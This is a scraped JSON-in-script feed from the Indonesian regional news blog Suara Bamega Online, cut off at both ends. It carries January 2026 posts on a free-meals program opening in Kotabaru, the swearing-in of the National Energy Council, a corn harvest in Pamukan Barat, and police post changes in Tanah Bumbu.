Fitriadi.\u003C\/p\u003E\u003Cp\u003EBeliau menutup tanggapannya dengan menekankan bahwa musyawarah dan diskusi adalah jalan keluar untuk memperbaiki kinerja PMI Kotabaru ke depan demi kepentingan kemanusiaan di Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/334551547851451839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default?alt=json-in-script&callback=jQuery111004697758093569917_1769761888464&_=1769761888465
body_size: 31114
content:
// API callback
jQuery111004697758093569917_1769761888464({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-30T13:44:27.117+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Jakarta"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11523"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-754915867798218774"},"published":{"$t":"2026-01-30T12:43:00.004+08:00"},"updated":{"$t":"2026-01-30T13:44:27.053+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Program SPPG Semayap Pulau Laut Utara 2 Dibuka, Pemkab Kotabaru Fasilitasi Makan Bergizi Gratis untuk Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s4096\/InCollage_20260130_111850684.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4096\" data-original-width=\"4096\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s320\/InCollage_20260130_111850684.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – SPPG Semayap Pulau Laut Utara 2 Yayasan Alifa Cahaya Bersinar menggelar Grand Opening pada Jumat (30\/1\/2026) di Jalan Peras Semayap Blok E RT 13 RW 02, Desa Semayap, Kecamatan Pulau Laut Utara, Kabupaten Kotabaru, Kalimantan Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara peresmian tersebut dihadiri Bupati Kotabaru yang diwakili Asisten III Setda Kotabaru Selamat Riyadi, Ketua DPRD Kotabaru, unsur Kodim dan Polres Kotabaru, Dinas Kesehatan, KB Kecamatan Pulau Laut Utara, Camat Pulau Laut Utara, Kepala Desa Semayap dan Dirgahayu, kepala sekolah SMP Negeri 1, tokoh masyarakat, keluarga besar Yayasan Alifa Cahaya Bersinar, DPC IWPI Kabupaten Kotabaru, serta tamu undangan lainnya.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Selamat Riyadi menyampaikan apresiasi dan penghargaan setinggi-tingginya kepada Yayasan Alifa Cahaya Bersinar yang bekerja sama dengan Badan Gizi Nasional dalam menghadirkan Program Makan Bergizi Gratis (MBG) di Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EMenurutnya, program tersebut merupakan langkah nyata dan strategis dalam mendukung peningkatan kualitas sumber daya manusia, khususnya bagi anak-anak sekolah dan masyarakat.\u003C\/p\u003E\u003Cp\u003E“Pemenuhan gizi yang baik merupakan pondasi utama dalam mencetak generasi yang sehat, cerdas, dan berdaya saing. Karena itu, keberadaan SPPG ini sangat sejalan dengan visi pembangunan Kabupaten Kotabaru, yakni meningkatkan kesejahteraan masyarakat melalui pembangunan manusia yang unggul dan berkelanjutan,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa menegaskan Pemerintah Kabupaten Kotabaru mendukung penuh program MBG dan berharap SPPG dapat dikelola secara profesional, higienis, serta berkelanjutan agar manfaatnya benar-benar dirasakan masyarakat luas, terutama anak-anak sebagai generasi penerus bangsa.\u003C\/p\u003E\u003Cp\u003ESementara itu, Ketua Yayasan SPPG Semayap Alifa Cahaya Bersinar Kabupaten Kotabaru\u0026nbsp;Hj . Fatmawati Haleng mengatakan, bahwa pendirian SPPG ini merupakan bentuk komitmen yayasan dalam membantu pemerintah meningkatkan status gizi masyarakat.\u003C\/p\u003E\u003Cp\u003E“Kami berharap SPPG Semayap dapat menjadi pusat layanan gizi yang berkelanjutan serta mampu menjangkau lebih banyak penerima manfaat, khususnya pelajar dan keluarga kurang mampu. Ini adalah ikhtiar bersama untuk membangun generasi Kotabaru yang lebih sehat,” ungkapnya.\u003C\/p\u003E\u003Cp\u003EIa juga mengajak seluruh pihak untuk bersinergi menjaga keberlangsungan program MBG agar tujuan mulia meningkatkan kualitas kesehatan masyarakat dapat tercapai secara optimal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/754915867798218774\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/program-sppg-semayap-pulau-laut-utara-2.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/754915867798218774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/754915867798218774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/program-sppg-semayap-pulau-laut-utara-2.html","title":"Program SPPG Semayap Pulau Laut Utara 2 Dibuka, Pemkab Kotabaru Fasilitasi Makan Bergizi Gratis untuk Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPYISM4NRpO_TiCv3C2QxyrP0p025H2uz9jJmqcKEGM7jDgmN34KLm9mktUK6LqL02Fbd1yB4eUjY7t_WjtHsU_gQK2Uu3xqK1WnEAarMVem8IefPgjxwHSjcxpG-ktNgFoausjoyYb8VtbK_vX01BUTAhFE1nofDYW0Fr-qh-7zCwfzkRxL56ICLWiqg\/s72-c\/InCollage_20260130_111850684.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8871616099485444565"},"published":{"$t":"2026-01-29T15:42:00.001+08:00"},"updated":{"$t":"2026-01-29T15:42:28.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJakarta, 28 Januari 2026 – Presiden Republik Indonesia, Prabowo Subianto, resmi melantik keanggotaan Dewan Energi Nasional (DEN) di Istana Negara, \u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s1440\/IMG-20260129-WA0046.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"877\" data-original-width=\"1440\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s320\/IMG-20260129-WA0046.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Pelantikan ini mencakup anggota Dewan Energi Nasional yang berasal dari unsur pemerintah dan pemangku kepentingan, Rabu (28\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara pelantikan dilakukan berdasarkan Keputusan Presiden Republik Indonesia Nomor 134\/P Tahun 2025 tentang Pemberhentian dan Pengangkatan Anggota Dewan Energi Nasional dari Pemangku Kepentingan, serta Keputusan Presiden Republik Indonesia Nomor 6\/P Tahun 2026 tentang Pengangkatan Keanggotaan Dewan Energi Nasional dari Pemerintah.\u003C\/p\u003E\u003Cp\u003EKeanggotaan Dewan Energi Nasional dari unsur pemerintah yang dilantik antara lain:\u003C\/p\u003E\u003Cp\u003EBahlil Lahadalia – Menteri Energi dan Sumber Daya Mineral, sebagai Ketua Harian Dewan Energi Nasional\u003C\/p\u003E\u003Cp\u003EPurbaya Yudhi Sadewa – Menteri Keuangan\u003C\/p\u003E\u003Cp\u003ERachmat Pambudy – Menteri Perencanaan Pembangunan Nasional\/Kepala Bappenas\u003C\/p\u003E\u003Cp\u003EDudy Purwagandhi – Menteri Perhubungan\u003C\/p\u003E\u003Cp\u003EAgus Gumiwang Kartasasmita – Menteri Perindustrian\u003C\/p\u003E\u003Cp\u003EAndi Amran Sulaiman – Menteri Pertanian\u003C\/p\u003E\u003Cp\u003EBrian Yuliarto – Menteri Pendidikan Tinggi, Sains, dan Teknologi\u003C\/p\u003E\u003Cp\u003EHanif Faisol Nurofiq – Menteri Lingkungan Hidup\/Kepala Badan Pengendalian Lingkungan Hidup\u003C\/p\u003E\u003Cp\u003ESementara itu, anggota Dewan Energi Nasional dari unsur pemangku kepentingan yang dilantik adalah:\u003C\/p\u003E\u003Cp\u003EJohni Jonatan Numberi\u003C\/p\u003E\u003Cp\u003EMohammad Fadhil Hasan\u003C\/p\u003E\u003Cp\u003ESatya Widya Yudha\u003C\/p\u003E\u003Cp\u003ESripeni Inten Cahyani\u003C\/p\u003E\u003Cp\u003EUnggul Priyanto\u003C\/p\u003E\u003Cp\u003ESaleh Abdurrahman\u003C\/p\u003E\u003Cp\u003EMuhammad Kholid Syeirazi\u003C\/p\u003E\u003Cp\u003ESurono\u003C\/p\u003E\u003Cp\u003EPada acara tersebut, Presiden Prabowo Subianto mengambil sumpah jabatan Ketua Harian dan Anggota Dewan Energi Nasional yang baru. Prosesi ini dilanjutkan dengan penandatanganan berita acara oleh para anggota yang dilantik.\u003C\/p\u003E\u003Cp\u003EPresiden Prabowo, bersama Wakil Presiden Gibran Rakabuming Raka, kemudian memberikan ucapan selamat kepada para anggota yang baru dilantik. Acara ini dihadiri oleh para tamu undangan, termasuk pejabat tinggi negara dan pemangku kepentingan di sektor energi.\u003C\/p\u003E\u003Cp\u003EPelantikan ini diharapkan dapat memperkuat sinergi antara pemerintah dan sektor terkait dalam memajukan kebijakan energi nasional yang berkelanjutan serta mendukung transformasi sektor energi Indonesia menuju masa depan yang lebih ramah lingkungan dan efisien.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8871616099485444565\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-subianto-lantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8871616099485444565"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8871616099485444565"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-subianto-lantik.html","title":"Presiden Prabowo Subianto Lantik Keanggotaan Dewan Energi Nasional di Istana Negara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4Ja8LVTMVydJOR-KVdRJB-tMp35yt4EdCjVy_uaxyvZQTHoJk1ERvG4hNXryLjkS2uAlYjvD4-RE45x3xZLpW-ZbO5hPuHfTnkJxVB0RQziBk2VqtthY1Ul3iQXWVOrMQCr-Tc8ZPSwJVx-cNzzTrPn-Dp1O4waA6TrqIMJOPaH7axgfjs45tYk03X8\/s72-c\/IMG-20260129-WA0046.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4286026560180291270"},"published":{"$t":"2026-01-29T15:37:00.001+08:00"},"updated":{"$t":"2026-01-29T15:37:16.716+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DESA"}],"title":{"type":"text","$t":"Panen Jagung Serentak 1 Juta Hektare Dukung Ketahanan Pangan di Pamukan Barat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s1599\/IMG-20260129-WA0045.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s320\/IMG-20260129-WA0045.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Pamukan Barat, Kotabaru – Dalam upaya mendukung Program Ketahanan Pangan Nasional, kegiatan Panen Jagung Serentak 1 Juta Hektare sukses dilaksanakan pada Rabu, 28 Januari 2026. Kegiatan tersebut berlangsung di RT 03 Dusun Kaar, Desa Batuah, Kecamatan Pamukan Barat, Kabupaten Kotabaru, mulai pukul 09.30 WITA.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKapolsek Pamukan Utara, IPDA Heru Tri Sutarno, memimpin kegiatan ini, yang juga dihadiri oleh Kepala Desa Batuah, Sdr. Lukman, serta para pemilik lahan, Sdr. Mansah, Sdr. Rudi, dan Sdr. Pi’i Kacum. Selain itu, hadir pula anggota Polsek Pamukan Utara seperti AIPTU H. Khairullah HS, AIPTU Iwan Fahrudin, AIPDA I Wayan Sebawiguna A.Md, dan BRIPDA Nizar Nor Cahyo, bersama aparat Desa Batuah.\u003C\/p\u003E\u003Cp\u003EKegiatan dimulai dengan pembukaan dan dilanjutkan dengan panen jagung secara simbolis oleh Kapolsek Pamukan Utara, yang diikuti oleh masyarakat Desa Batuah. Panen tersebut berlangsung di atas lahan seluas 3 hektare, dengan menggunakan jenis jagung RK 457 Hibrida yang dibudidayakan dengan pupuk NPK Pak Tani dan Urea. Hasil panen di area tersebut mencapai sekitar 6 ton jagung, yang nantinya akan dijual untuk kebutuhan pakan ternak.\u003C\/p\u003E\u003Cp\u003ESelama acara yang berlangsung hingga pukul 11.30 WITA, situasi aman dan kondusif. Kegiatan panen jagung ini diharapkan dapat memperkuat ketahanan pangan lokal serta memberikan dampak positif terhadap kesejahteraan masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EDengan dilaksanakannya panen serentak ini, diharapkan ketahanan pangan di Kecamatan Pamukan Barat dapat terus meningkat, menciptakan hasil yang maksimal, dan memberi manfaat bagi para petani dan masyarakat sekitar.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4286026560180291270\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/panen-jagung-serentak-1-juta-hektare.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4286026560180291270"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4286026560180291270"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/panen-jagung-serentak-1-juta-hektare.html","title":"Panen Jagung Serentak 1 Juta Hektare Dukung Ketahanan Pangan di Pamukan Barat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMPSTd7SY4JsRfjzmxWwM_KyW-q36fzBN1jDQCAVkapr1W-klrfQGol2dElUOkZzvLrp6YLCqclp9u0yHIU-AjntpT6wG1nOe3KMNrAYLQuMReZqVHo6odSTgeORpSIh31EF2PX4SC-GkGwV2-h_Hga18175A7ErhMF1jJWP2CTKEVAlhkY3M5KN3HL7o\/s72-c\/IMG-20260129-WA0045.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7700840451000495077"},"published":{"$t":"2026-01-29T12:06:00.002+08:00"},"updated":{"$t":"2026-01-29T12:06:29.305+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Tanah Bumbu"}],"title":{"type":"text","$t":"Empat Jabatan Strategis Berganti, Kapolres Tanah Bumbu Dorong Transformasi Kinerja"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87znR0ud-JQMFcvP20FyRmzLbX8gCJpGk0yh_v9uIR4P7iGs7LCU4sT3rJM8gQBTL4Qk1ceSbSpluiPo-jV6QC6M9JCTp-LEnbwr-JAS1Lq438nmrfFIIDR54R6SldURUNW_XjiPDP0iI2rgIo9P86M060gBPII3uXOEIML7rImeo5DhpGuXsuR0tgHk\/s1280\/IMG-20260129-WA0030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh87znR0ud-JQMFcvP20FyRmzLbX8gCJpGk0yh_v9uIR4P7iGs7LCU4sT3rJM8gQBTL4Qk1ceSbSpluiPo-jV6QC6M9JCTp-LEnbwr-JAS1Lq438nmrfFIIDR54R6SldURUNW_XjiPDP0iI2rgIo9P86M060gBPII3uXOEIML7rImeo5DhpGuXsuR0tgHk\/s320\/IMG-20260129-WA0030.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tanah Bumbu – Kapolres Tanah Bumbu AKBP Arief Prasetya, S.I.K., M.Med.Kom., memimpin langsung upacara serah terima jabatan (sertijab) sejumlah pejabat utama dan Kapolsek jajaran Polres Tanah Bumbu, Kamis (29\/1\/2026), bertempat di Pendopo Gajah Mada Polres Tanah Bumbu.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam upacara tersebut, jabatan Kabag Ops Polres Tanah Bumbu resmi diserahterimakan dari AKP Agung Kurnia Putra, S.I.K., M.H., M.Si. kepada AKP Tony Haryono, S.E., M.M. Sementara itu, jabatan Kapolsek Simpang Empat beralih dari AKP Tony Haryono kepada IPTU Muhammad Dedy Haryanto, S.Sos.\u003C\/p\u003E\u003Cp\u003ESelanjutnya, Kapolsek Kuranji diserahterimakan dari IPTU Muhammad Dedy Haryanto kepada IPTU Waridi, S.H., serta Kapolsek Angsana dari IPTU Muhammad Ilham Haqqani Ajeng Mappaware, S.Tr.K. kepada IPDA Agus Sujarwo, S.Sos.\u003C\/p\u003E\u003Cp\u003EUpacara berlangsung khidmat dan dihadiri para pejabat utama Polres Tanah Bumbu, seluruh personel, serta Bhayangkari.\u003C\/p\u003E\u003Cp\u003EDalam amanatnya, AKBP Arief Prasetya menegaskan bahwa mutasi jabatan merupakan hal lumrah dalam tubuh Polri sebagai bagian dari dinamika organisasi, penyegaran, serta upaya peningkatan kinerja.\u003C\/p\u003E\u003Cp\u003EKapolres menyampaikan apresiasi kepada pejabat lama atas dedikasi dan pengabdian selama bertugas, serta mengucapkan selamat kepada pejabat baru. Ia berharap para pejabat yang dilantik dapat segera beradaptasi dan melanjutkan program kerja yang telah berjalan.\u003C\/p\u003E\u003Cp\u003E“Saya berharap pejabat yang baru mampu meningkatkan kualitas pelayanan kepada masyarakat serta menjaga situasi kamtibmas yang aman dan kondusif di wilayah hukum Polres Tanah Bumbu,” tutupanya. (red)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7700840451000495077\/comments\/default","title":"Posting 